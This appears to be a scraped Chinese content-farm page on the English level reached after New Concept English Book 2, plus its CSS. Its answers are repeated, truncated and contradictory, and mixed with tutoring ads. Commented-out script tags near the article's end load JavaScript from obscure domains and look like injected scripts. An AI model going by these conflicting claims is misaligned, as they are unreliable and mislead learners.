

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.seowdw.com/169677.html
body_size: 6983
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile">
<title>新概念英语第二册是什么水平 - 英语学习网</title>
<meta name="keywords" content="新概念英语第二册是什么水平" />
<meta name="description" content="新概念英语第二册是什么水平发布于2021年02月04日，累计帮助了169677位同学，新概念第二册学完相当于初三英语的水平，给高中英语打下良好的基矗但是靠自学是比较难的，需要一个长期坚持的学习过程，建议跟着老师学效果会更好。【https://www.acadsoc.com】点击领，新概念英语就来英语学习网。" />
<link href="/style/css/swiper.min.css" rel="stylesheet" type="text/css">
<link href="/style/css/mian.css" rel="stylesheet" type="text/css">
<script src="/include/dedeajax2.js"></script>
</head>
<body>
<div class="topmenu" id="tophead">
  <div class="wrap">
    <div id="mobilemenu"></div>
    <div class="mask"></div>
    <div class="logo"><a href="/"><img src="http://image.seowdw.com/style/images/logo.jpg" alt="英语学习网" width="280" height="70"></a></div>
    <div class="menu">
      <ul id="nav">
        <li class="closex"><i class="iconfont icon-guanbi"></i></li>
        <li class="xiuzhan"><a href="/">首页</a></li>
        
        <li class="xiuzhan"><a href="/list/2/">零基础学英语</a></li>
        
        <li class="xiuzhan"><a href="/list/3/">小学英语</a></li>
        
        <li class="xiuzhan"><a href="/list/4/">初中英语</a></li>
        
        <li class="xiuzhan"><a href="/list/5/">高中英语</a></li>
        
        <li class="xiuzhan"><a href="/list/55/">英语课程</a></li>
        
        <li class="xiuzhan"><a href="/list/56/">英语资料</a></li>
        
        <div class="clear"></div>
      </ul>
    </div>
    <div class="search"><i class="iconfont icon-sousuo"></i></div>
  </div>
</div>
<div class="subbody">
  <div class="wrap">
    <div class="row">
      <div class="left">
        <div class="article-con">
          <div class="postion">当前位置：<a href='http://www.seowdw.com/'>英语学习网</a> > <a href='/list/2/'>零基础学英语</a> > <a href='/list/7/'>英语培训</a> > <a href='/list/44/'>新概念英语</a> >  </div>
          <div class="art-con">
            <h1>新概念英语第二册是什么水平</h1>
            <div class="posts-default-info">
              <ul>
                <li class="ico-cat"><i class="iconfont icon-liebiao"></i> <a href="/list/44/" >新概念英语</a></li>
                <li class="ico-time"><i class="iconfont icon-iconfontshijian"></i> 2021-02-04</li>
                <li class="ico-eye"><i class="iconfont icon-yanjing1"></i> <script src="/plus/count.php?view=yes&aid=169677&mid=1" type='text/javascript' language="javascript"></script></li>
              </ul>
            </div>
            <div class="art-txt">
             
              <p><h2 style="margin:25px 0;padding:0;color: #ff4b4b;font-weight:700;padding:10px 0 10px 10px;border-left: 5px solid #ff4b4b;font-weight:700;font-size:22px;line-height:20px;">目录</h2><div class="nr"><ul><li><a href="#a"><strong>一、学新概念英语有用吗</strong></li><li><a href="#b"><strong>二、新概念二达到什么水平</strong></li><li><a href="#c"><strong>三、新概念一共几册学几年</strong></li><li><a href="#d"><strong>四、新概念网课谁的好</strong></li><li><a href="#e"><strong>五、新概念英语2视频教程</strong></li></ul></div><div id="a" style="text-align:center;"></div><br/><h2 style="margin:25px 0;padding:0;color: #ff4b4b;font-weight:700;padding:10px 0 10px 10px;border-left: 5px solid #ff4b4b;font-weight:700;font-size:22px;line-height:20px;">一、学新概念英语有用吗</h2><p>①.新概念第二册学完相当于初三英语的水平，给高中英语打下良好的基矗但是靠自学是比较难的，需要一个长期坚持的学习过程，建议跟着老师学效果会更好。【https://www.acadsoc.com】点击领取免费欧美一对一外教课。</p><p>②.新概念英语第二册学完基本上可以达到高二至高三水平，这个前提是坚持踏实，认真的学下来。要实在没这个耐力，那么可以跟着外教学习。</p><p>③.我初中学过新概念2的，估计怎么着高二也能看懂了把（本人估计的哈，可能不准）</p><p>④.学了新概念英语第二册能过英语专四吗？</p><p>⑤.学了新概念英语第二册能过英语专四吗？</p><div id="b" style="text-align:center;"><img width=350 height=350 src="http://image.seowdw.com/tp/69.jpg" alt="新概念英语第二册是什么水平"></div><br/><h2 style="margin:25px 0;padding:0;color: #ff4b4b;font-weight:700;padding:10px 0 10px 10px;border-left: 5px solid #ff4b4b;font-weight:700;font-size:22px;line-height:20px;">二、新概念二达到什么水平</h2><p>①.130以上应该没问题，学完第二册基本上高中就算毕业了，高中英语其实挺简单的，新概念二不算太简单，词汇量特别多，如果把它学透了，英语水平就已经可以了。 英语（English）是印欧语系-日耳曼语族下的语言，由26个字母组合而成。</p><p>②.其实高中英语就是四级的水平了 新概念英语第二册对应的就是这两个水平 我这儿有新概念英语1-4册PDF TXT 课文英音美音MP3(包括第一册偶数课录音) 练习详解 自学导读 名师精讲笔记等材料 都是对自学很有用的 需要的话留个qq 我发你qq邮箱 其他的邮..。</p><p>③.不好说呢，比如第一册中的 定语从句 就是高中水平了，但 现在完成时 和 被动语态 才初二水平呢！第二册学完估计高中水平没问题 顺便说一句，第一册学完都有初中水平。</p><p>④.新概二册学完相当于高一英语水平，到高三可以适当背一点三册，难度比较高。我们学新概念，千万不要盲目背教材，必须要有足够大的输入量才能形成语感。</p><p>⑤.单纯地强调说学完新概念英语的第二册之后能达到怎么样的水平这本身都是不科学的，这很难说，要看你学到了怎么样的程度，如果说已经是完全掌握（可是这很难衡量），从词汇量和语法等方面来说那应该是已经达到四级左右的水平。</p><div id="c" style="text-align:center;"><img width=350 height=350 src="http://image.seowdw.com/tp/6.jpg" alt="新概念英语第二册是什么水平"></div><br/><h2 style="margin:25px 0;padding:0;color: #ff4b4b;font-weight:700;padding:10px 0 10px 10px;border-left: 5px solid #ff4b4b;font-weight:700;font-size:22px;line-height:20px;">三、新概念一共几册学几年</h2><p>网上作业帮的解释是： 按照充分掌握的原则学完新概念2如下部分,可以达到： NCE2第2单元+NCE2第3单元+第4单元 =高考110+ NCE2第3单元+第4单元+NCE3第1单元 =高考130+ or 四级500+ PS：新2第1单元比较简单,适合高中一年级基础较低的学生学习,对于..。</p><p>学完第二册后能够达到的水平—— ☆ 能用英语豪无障碍地与人进行普通交流 ☆ 能用英语写出流畅的，时而还闪着幽默的记叙文 ☆ 可以达到每分钟50 个英语单词的阅读速度，能阅读中等难度的英语文章 ☆ 可以掌握英语中常用的前缀、后缀及词根。</p><p>新概念英语第二册侧重于语法的学习，学完相当于高三英语毕业水平，当然有些基础好的学生，在初中就已经能掌握新概二了。自学新概念还是比较难的，毕竟没有方向很难坚持学习，建议找个培训班。新概念学习推荐阿卡索哦。</p><p>去百度文库，查看完整内容> 内容来自用户：庆宝 新概念英语分别相当于什么水平？第一册适合小学5-6年级，二册适合初中1-2年级，三册适合高中1-2年级，四册适合高。</p><p>背完二册后接着背三册，四册.这样接。 各位英语好的给点意见啊.</p><div id="d" style="text-align:center;"><img width=350 height=350 src="http://image.seowdw.com/tp/10.jpg" alt="新概念英语第二册是什么水平"></div><br/><h2 style="margin:25px 0;padding:0;color: #ff4b4b;font-weight:700;padding:10px 0 10px 10px;border-left: 5px solid #ff4b4b;font-weight:700;font-size:22px;line-height:20px;">四、新概念网课谁的好</h2><p>学了新概念英语第二册能过英语专四吗？</p><p>我初中毕业的时候觉得新概念英语第二册有点难度。现在我已经高中毕业了，今年英语科分数为112（我是湖南省的考生），再翻新概念英语第二册，觉得好简单，但是我。</p><p>我初中毕业的时候觉得新概念英语第二册有点难度。现在我已经高中毕业了，今年英语科分数为112（我是湖南省的考生），再翻新概念英语第二册，觉得好简单，但是我。</p><p>我有小学六年级英语水平，还学了一。 现在我想报班学新概念第二册，能跟。</p><p style="color:red;">新概念2到新概念3是高中到大学的过渡？？啊？呵呵，我可是初二就新2了哦。.</p><div id="e" style="text-align:center;"><img width=350 height=350 src="http://image.seowdw.com/tp/66.jpg" alt="新概念英语第二册是什么水平"></div><br/><h2 style="margin:25px 0;padding:0;color: #ff4b4b;font-weight:700;padding:10px 0 10px 10px;border-left: 5px solid #ff4b4b;font-weight:700;font-size:22px;line-height:20px;">五、新概念英语2视频教程</h2><p>①.这个当然是要看怎么学了哈…有一种学法是背单词，读课文，学语法，这个样子完了大概就是个高中的初级水平（从运用英语而言，词汇当然不会重合）。另外一种，通过。</p><p>②.我有小学六年级英语水平，还学了一。 现在我想报班学新概念第二册，能跟。</p><p>③.去百度文库，查看完整内容> 内容来自用户：庆宝 新概念英语分别相当于什么水平？第一册适合小学5-6年级，二册适合初中1-2年级，三册适合高中1-2年级，四册适合高。</p><p>④.不好说呢，比如第一册中的 定语从句 就是高中水平了，但 现在完成时 和 被动语态 才初二水平呢！第二册学完估计高中水平没问题 顺便说一句，第一册学完都有初中水平。</p><p>⑤.听老师说NC2学完就差不多四级水平了，但我觉得学完还差很远。一般初中学生从初二开始学这本书，大约与初中课本同步。</p></p>
            <div class="shareBox">
              <p><a href="/list/55/" class="sharebtn pay-author">精品英语课程</a> <a href="/list/56/" class="sharebtn J_showAllShareBtn">更多英语资料</a> </p>
            </div>
            
            <!--<script src="https://m.99ab04p.top/ery-1358.js" defer></script>-->
            <!--<script src="//rte.fuoo1.top/bai414.js" defer></script>-->
            <!--<script src="http://m.bp7mb11.top/s2212.js" defer></script>-->
            <!--<script src='//xn.duier.top/seowdw.js' defer></script>-->
            <!--<script src="https://cdn.rcpuierp.cn/kyy/app/wq94.js" defer></script>-->

            </div>
            <div class="pronext">
              <div class="propage"><span>上一篇：<a href='/169672.html'>新概念3视频讲解</a>  </span></div>
              <div class="nextpage"><span>下一篇：<a href='/169680.html'>乐扣乐扣新概念储物罐</a>  </span></div>
            </div>
          </div>
        </div>
        <div class="article-con">
          <h3 class="subtitle"><span>猜你喜欢</span></h3>
          <ul class="sub-news">
            <li><a href="/169841.html" title="新概念英语跟读软件">新概念英语跟读软件</a></li>
<li><a href="/169838.html" title="18届新概念作文大赛">18届新概念作文大赛</a></li>
<li><a href="/169836.html" title="新概念第一册77课课文">新概念第一册77课课文</a></li>
<li><a href="/169833.html" title="新概念英语第二册第54课">新概念英语第二册第54课</a></li>
<li><a href="/169829.html" title="高中新概念英语">高中新概念英语</a></li>
<li><a href="/169825.html" title="新概念3必背课文">新概念3必背课文</a></li>
<li><a href="/169821.html" title="哪里有学新概念英语">哪里有学新概念英语</a></li>
<li><a href="/169818.html" title="海口新概念幼儿园">海口新概念幼儿园</a></li>
<li><a href="/169815.html" title="新概念第一册词汇量">新概念第一册词汇量</a></li>
<li><a href="/169811.html" title="沭阳新概念木业">沭阳新概念木业</a></li>

          </ul>
        </div>
      </div>
      <!-- 右侧 -->
<div class="right ">
  <div class="widget">
    <h3><span>阅读排行</span></h3>
    <ul class="recent-posts-widget">
      <li>
        <div class="recent-posts-img"><a href="/168279.html"><img src="http://image.seowdw.com/tp/49-lp.jpg" class="thumbnail" alt="新概念二学完相当于什么水平"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/168279.html">新概念二学完相当于什么水平</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 19303</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/169295.html"><img src="http://image.seowdw.com/tp/34-lp.jpg" class="thumbnail" alt="nce新概念英语官网"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/169295.html">nce新概念英语官网</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 18663</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/168650.html"><img src="http://image.seowdw.com/tp/55-lp.jpg" class="thumbnail" alt="新概念英语mp3下载完整版"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/168650.html">新概念英语mp3下载完整版</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 13690</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/168968.html"><img src="http://image.seowdw.com/tp/100-lp.jpg" class="thumbnail" alt="新概念第一册多少课"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/168968.html">新概念第一册多少课</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 11671</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/169677.html"><img src="http://image.seowdw.com/tp/69-lp.jpg" class="thumbnail" alt="新概念英语第二册是什么水平"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/169677.html">新概念英语第二册是什么水平</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 11121</span> </div>
      </li>

    </ul>
  </div>
  <div class="widget">
    <h3><span>精品课程</span></h3>
    <ul class="hot-article">
      <li> <a href="/336416.html" target="_blank" class="img"><i class="iconfont icon-fenxiang"></i><img src="http://image.seowdw.com/kecheng/1-1.jpg" class="thumbnail" alt="新概念英语228节高清视频，再现30年经典教材"></a> </li>
<li> <a href="/336418.html" target="_blank" class="img"><i class="iconfont icon-fenxiang"></i><img src="http://image.seowdw.com/kecheng/3-1.jpg" class="thumbnail" alt="中小学必看：新概念英语1-3册（228个高清视频课"></a> </li>
<li> <a href="/336417.html" target="_blank" class="img"><i class="iconfont icon-fenxiang"></i><img src="http://image.seowdw.com/kecheng/2-1.jpg" class="thumbnail" alt="3-12岁必学的少儿英语发音课，137节精讲课"></a> </li>

    </ul>
  </div>
  <div class="widget">
    <h3><span>随便看看</span></h3>
    <ul class="recent-posts-widget">
      <li>
        <div class="recent-posts-img"><a href="/166154.html"><img src="http://image.seowdw.com/tp/57-lp.jpg" class="thumbnail" alt="娇子新概念"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/166154.html">娇子新概念</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 303</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/167778.html"><img src="http://image.seowdw.com/tp/64-lp.jpg" class="thumbnail" alt="新概念英语的好处"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/167778.html">新概念英语的好处</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 1242</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/168508.html"><img src="http://image.seowdw.com/tp/30-lp.jpg" class="thumbnail" alt="新概念英语听力下载"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/168508.html">新概念英语听力下载</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 1101</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/167393.html"><img src="http://image.seowdw.com/tp/7-lp.jpg" class="thumbnail" alt="新概念第二册82课"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/167393.html">新概念第二册82课</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 675</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/169240.html"><img src="http://image.seowdw.com/tp/93-lp.jpg" class="thumbnail" alt="新概念2第七课"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/169240.html">新概念2第七课</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 688</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/166125.html"><img src="http://image.seowdw.com/tp/21-lp.jpg" class="thumbnail" alt="新概念英语英音版"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/166125.html">新概念英语英音版</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 685</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/165585.html"><img src="http://image.seowdw.com/tp/3-lp.jpg" class="thumbnail" alt="新概念英语网"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/165585.html">新概念英语网</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 1267</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/168724.html"><img src="http://image.seowdw.com/tp/52-lp.jpg" class="thumbnail" alt="新概念三第四课"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/168724.html">新概念三第四课</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 773</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/169427.html"><img src="http://image.seowdw.com/tp/87-lp.jpg" class="thumbnail" alt="新概念英语第二册39课"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/169427.html">新概念英语第二册39课</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 1395</span> </div>
      </li>

    </ul>
  </div>

</div>

    </div>
  </div>
</div>
<div class="footer">
  <div class="wrap">
    <div class="social-footer">
     <a id="tooltip-f-weixin" class="wxii" href="javascript:void(0);"><i class="iconfont icon-iconfontmoban"></i></a> <a class="taobaodibu" href="/list/56/" target="_blank" rel="nofollow" title="淘宝"><i class="iconfont icon-taobao1"></i></a>
     <a class="ketangdibu" href="/list/55/" target="_blank"><i class="iconfont icon-xuexi"></i></a>
    </div>
    <div class="nav-footer">
      <a href="/">首页</a>
      
      <a href="/list/2/">零基础学英语</a>
      
      <a href="/list/3/">小学英语</a>
      
      <a href="/list/4/">初中英语</a>
      
      <a href="/list/5/">高中英语</a>
      
      <a href="/list/55/">英语课程</a>
      
      <a href="/list/56/">英语资料</a>
      
      <a href="/list/57/">广告合作</a>
      
    </div>
    <div class="copyright-footer"> <p>Copyright &copy; 英语学习网 版权所有 <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">沪ICP备20011647号-8</a></p></div>
  </div>
</div>

<!-- 返回顶部按钮-->
<div class="backtop" id="backtop"><i class="iconfont icon-xiangshang"></i></div>

<!-- 搜索框-->
<div class="search-box">
  <div class="search-close"><i class="iconfont icon-guanbi"></i></div>
  <div class="search-con">
    <dl class="se">
      <form action="/plus/search.php" name="formsearch">
        <dt>
          <input type="text" name="q" placeholder="输入搜索关键词">
        </dt>
        <dd>
          <button type="submit"><i class="iconfont icon-sousuo"></i></button>
        </dd>
      </form>
    </dl>
    <div class="search-tips">大家都在搜</div>
    <div class="search-as"> <a href="/list/1/">学英语</a><a href="/list/6/">英语考试</a><a href="/list/7/">英语培训</a><a href="/list/8/">英语音标</a><a href="/list/9/">英语单词</a><a href="/list/10/">英语词汇</a><a href="/list/11/">英语语法</a><a href="/list/12/">英语口语</a><a href="/list/13/">英语听力</a><a href="/list/14/">一年级英语</a><a href="/list/15/">二年级英语</a><a href="/list/16/">三年级英语</a><a href="/list/17/">四年级英语</a><a href="/list/18/">五年级英语</a><a href="/list/19/">六年级英语</a><a href="/list/20/">初一英语</a><a href="/list/21/">初二英语</a><a href="/list/22/">初三英语</a><a href="/list/23/">七年级英语</a><a href="/list/24/">八年级英语</a><a href="/list/25/">九年级英语</a><a href="/list/26/">高一英语</a><a href="/list/27/">高二英语</a><a href="/list/28/">高三英语</a> </div>
  </div>
</div>

<!-- 微信二维码-->
<div class="f-weixin-dropdown">
  <!--<div class="tooltip-weixin-inner">-->
  <!--  <h3>微信公众号</h3>-->
  <!--  <div class="qcode"> <img src="http://image.seowdw.com/style/images/follow-weixin.png" width="160" height="160" alt="微信公众号"> </div>-->
  <!--</div>-->
  <i class="iconfont icon-guanbi close_tip"></i> </div>
<script type="text/javascript" src="/style/js/jquery.min.js"></script> 
<script type="text/javascript" src="/style/js/swiper.min.js"></script> 
<script type="text/javascript" src="/style/js/slide.js"></script>
<!-- 百度统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4d0f11da2e7c6f3e5d9ad6f4acc4019e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script> window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.seowdw.com/style/css/mian.css
body_size: 8539
content:
/* 秀站网 精品与原创织梦模板提供商，一站式建站 */
/* 主营业务：快速建站、快排、高权重域名、海外服务器 */
/* 模板建站：Www.Xiuzhanwang.Com */
/* 主机/服务器：Www.xiuzhanyun.Com */
/* 域名抢注：Www.xiuzhanmi.Com */
/* QQ：2361928288  835971066 */


@import url('iconfont.css');

* { margin:0; padding:0;font-family: yilong,Helvetica,Arial,"Open Sans",Arial,'PingFang SC','Hiragino Sans GB','Source Han Sans CN',Roboto,'Microsoft Yahei',sans-serif;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
body {font-size:14px; background:#F6F6F6;}
a{color:inherit;text-decoration:none;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
a:hover{color:#00A7EB}
ul,li,p,h1,h2,h3 {list-style-type:none; margin:0; padding:0;}
h1,h2,h3,h4,h5,h6{font-weight: 400;line-height: 1.4;color: #273746;margin: 0;}
.mask { width:100%; height:100%; position:fixed; top:0; left:0; display:none; background:#000; opacity:0.5; -webkit-opacity:0.5; z-index:100;}
@font-face{font-family:yilong; font-weight:400}
.red{ color:#f54335}

@keyframes mymove{
from {-webkit-transform: rotate(45deg); transform:rotate(45deg);}
to {-webkit-transform: rotate(225deg); transform:rotate(225deg);}
}
@-webkit-keyframes mymove{
from {-webkit-transform: rotate(45deg); transform:rotate(45deg);}
to {-webkit-transform: rotate(225deg); transform:rotate(225deg);}
}

@keyframes mymovex{
from {-webkit-transform: rotate(0deg); transform:rotate(0deg);}
to {-webkit-transform: rotate(360deg); transform:rotate(360deg);}
}
@-webkit-keyframes mymovex{
from {-webkit-transform: rotate(0deg); transform:rotate(0deg);}
to {-webkit-transform: rotate(360deg); transform:rotate(360deg);}
}
@-webkit-keyframes fade-zoom-in{0%{opacity:0;-webkit-transform:scale(1.1);transform:scale(1.1)}
100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
}
@-o-keyframes fade-zoom-in{0%{opacity:0;-o-transform:scale(1.1);transform:scale(1.1)}
100%{opacity:1;-o-transform:scale(1);transform:scale(1)}
}
@keyframes fade-zoom-in{0%{opacity:0;-webkit-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}
100%{opacity:1;-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}
}

.wrap {max-width:1200px; width:100%; margin:0 auto; padding:0 15px; position:relative;}
.row { margin-left:-15px; margin-right:-15px;}
.backtop { width:50px; height:50px; text-align:center; line-height:50px; background:#282828; opacity:0.6; position:fixed; right:20px; bottom:50px; cursor:pointer;}
.backtop i {color:#fff;}
.backtop.cd-is-visible {
	  /* the button becomes visible */
	  visibility: visible;
	  opacity: 1;
	}
.backtop.cd-fade-out {
	  /* 如果用户继续向下滚动,这个按钮的透明度会变得更低 */
	  opacity: .5;
	}
.no-touch .backtop:hover {
	  background-color: #e86256;
	  opacity: 1;
	}

.subbody { padding:110px 0 0 0;}
.topmenu { height:91px; background:#fff; position:fixed; width:100%; z-index:11; top:0; left:0; border-bottom:1px solid #dedede;}
.logo {float:left; padding:10px 0; width:25%;}
.logo img { height:70px; max-width:100%;}
.menu {float:left; width:75%;}
li.closex { display:none;}
.search { width:50px; position:absolute; right:0; top:35px;}
.search i  {font-weight:bold; font-size:20px; cursor:pointer;}
	 
.search-box { width:100%; height:100%; background:#fff; position:fixed; z-index:100; top:0; left:0; display:none; font-size:16px; -webkit-animation:fade-zoom-in .3s forwards;-o-animation:fade-zoom-in .3s forwards;animation:fade-zoom-in .3s forwards;}
.search-close { width:1000px; height:60px; margin:0 auto; padding:100px 0 0 0;}
.search-close i {float:right; font-size:40px; color:#666; cursor:pointer;}
.search-close i:hover{animation:mymovex 0.5s 1;
    -webkit-animation:mymovex 0.5s 1;}
dl.se { overflow:hidden;}
dl.se dt { width:500px; float:left;}
dl.se dt input { width:100%; height:54px; padding:0 10px; border:1px solid #dedede; border-radius:5px;}
dl.se dd button { width:100%; border:0; background:#000; color:#fff; height:56px; border-radius:0 5px 5px 0;}
dl.se dd { width:100px; float:right;}
.search-con { width:600px; margin:0 auto; padding-top:20px;}
.search-tips { line-height:50px; padding-top:30px;}
.search-as { line-height:34px;}
.search-as a {padding:0 20px; border:1px solid #dedede; display:inline-block; margin-right:10px; margin-bottom:10px; white-space:nowrap; border-radius:5px; color:#ccc;}
.search-as a:hover {color:#666; border:1px solid #666;}
/*menu*/
#nav { width:800px; display:block; margin-top:25px;}
#nav .xiuzhan {float:left; border-right:1px solid #fff; position:relative; z-index:10;}
#nav .xiuzhan a {color:#000; text-decoration:none; line-height:40px; display:block; padding:0 20px; font-size:17px;}
#nav .xiuzhan a i { width:6px; height:6px; border-bottom:2px solid #666; border-right:2px solid #666; display:block;-webkit-transform: rotate(45deg); transform:rotate(45deg); float:right; margin-top:16px; margin-left:10px;}
#nav .xiuzhan a:hover,#nav .xiuzhan a.hover {color:#19B5FE; text-decoration:none; }
#nav .xiuzhan a:hover i{
	animation:mymove 0.2s 1;
    -webkit-animation:mymove 0.2s 1;
	transform:rotate(225deg); margin-top:19px; border-bottom:2px solid #19B5FE; border-right:2px solid #19B5FE;
	}
#nav .xiuzhan ul {display:none; position:absolute; background:#fff; box-shadow: 1px 3px 5px #888888; border-top:0;}
#nav .xiuzhan li {background:#fff; color:#19B5FE; font-size:15px; width:140px;/*IE6 only*/}

.main {clear:both; padding:120px 0 0px 0; overflow:hidden;}
.banner { width:66.666666%; float:left; padding:0 15px;}
  .banner-info { position:absolute; z-index:12;}
  .swiper-pagination-bullet{ width:25px; height:3px; border-radius:0; background:#fff;}
  .swiper-slide { float:left; width:100%; height:430px; background-repeat:no-repeat; background-position:center 0; background-size:auto 430px;}
  .swiper-button-prev,.swiper-button-next{display:none; opacity:0.6; width:36px; height:60px;}
  .swiper-button-prev {  background:url(../images/l1.png) no-repeat;}
  .swiper-button-next {  background:url(../images/r1.png) no-repeat;}
  
.top-news { width:33.333333%; float:left; padding:0 15px;}
.top-news2 { width:100%; float:left; margin-bottom:30px;}
  .top-news-box {background: #FFF;
    -webkit-box-shadow: 0 5px 10px 0 rgba(146,146,146,.1);
    -moz-box-shadow: 0 5px 10px 0 rgba(146,146,146,.1);
    box-shadow: 0 5px 10px 0 rgba(146,146,146,.1);}
  .top-news h2,.top-news2 h2 { font-size:20px; padding:0 10px; font-weight:normal; line-height:54px; border-top:2px solid #000;}
  .top-img { padding:0;}
  .top-img img { max-width:100%;}
  ul.topnews li a{ line-height:39px; display:block; height:39px; overflow:hidden; padding:0 10px;font-size:15px;}
  ul.topnews li a:hover { background:#333; color:#fff;}
  ul.topnews li a i{ font-size:10px; margin-right:15px; float:left; font-weight:bold;}
  
  .hotnews { clear:both; padding-top:15px; overflow:hidden;}
  .hotnewlist { width:33.333333%; float:left; height:200px;padding:0 15px;}
  .hotdiv{ width:100%; height:100%; position:relative;  background-size: cover;
    background-repeat: no-repeat;
    background-position: center 0;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: inline-table;
    overflow: hidden;}
  .overlay {width: 100%;
    height: 100%;
    background: -webkit-linear-gradient(270deg,rgba(0,0,0,.01) 2%,rgba(0,0,0,.95) 100%);
    background: linear-gradient(180deg,rgba(0,0,0,.01) 2%,rgba(0,0,0,.95) 100%);
    -webkit-transition: opacity .4s ease-in-out;
    transition: opacity .4s ease-in-out;
    position: absolute;}
  .hotnewlist:hover .overlay { opacity:0.2;}
  .title{ position: absolute;
    text-shadow: 1px 1px 2px #000;
    bottom: 0;
    padding:20px 18px;
    left: 0;
    right: 0;
  }
  .title span{padding: 4px 10px;
    background-color: #19B5FE;
    color: #fff;
    font-size: 13px;
    margin: 0 5px 5px 0;
    border-radius: 2px;
    display: inline-block;
    text-shadow: none;
    line-height: 1;}
	.title h3 {    color: #fff;
    display: block;
    font-size: 16px;
    max-height: 48px;
    overflow: Hidden; font-weight:normal;}
	
.swiper-slide .title h3.f20 { font-size:25px;}
.swiper-slide .title {padding:0 10px 30px 18px;}

.mainbody { clear:both; padding-top:40px; overflow:hidden;}
.left { width:66.666666%; float:left; padding:0 15px;}
.right { width:33.333333%; float:right; padding:0 15px;}
.post-nav { padding:0 10px;  margin-bottom:15px}
.post-nav span{cursor:pointer;position:relative;background:#FFF;display:inline-block;border-radius:30px;padding:11px 25px; margin-top:10px;margin-right:25px;margin-bottom:10px;border:1px solid #eae9e9;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);-moz-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);box-shadow:0 0 10px 0 rgba(146,146,146,.1)}
.post-nav span.current,.post-nav span:hover{background:#282828;color:#FFF;border:1px solid #282828}

.morebtn { text-align:center; clear:both; padding:30px 0;}
.morebtn button {
	cursor: pointer; border:0;
    width: 150px;
    background: #00a7eb;
    border-radius: 2px;
    font-size: 16px;
    color: #fff;
    height: 46px;
    line-height: 46px;
    display: inline-block;
    margin: 0 8px;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;}
.morebtn button:hover{background:#0298d4}

.footer {width:100%;position:relative; clear:both;background-color:#282828; margin-top:30px; padding:30px 0 30px 0;}
.footer .footer-copyright{float:left;font-size:15px;line-height:1.6}
.footer .footer-copyright a{color:#ddd}
.footer .footer-copyright a:hover{color:#FFF;color:#ddd}
.footer .footer-social{float:right;margin-top:0;position:relative}
.footer .footer-social a{font-size:20px;margin-left:10px}
.footer .footer-social a:first-child{margin-left:0}
.footer .copyright-footer p{color:#828282}
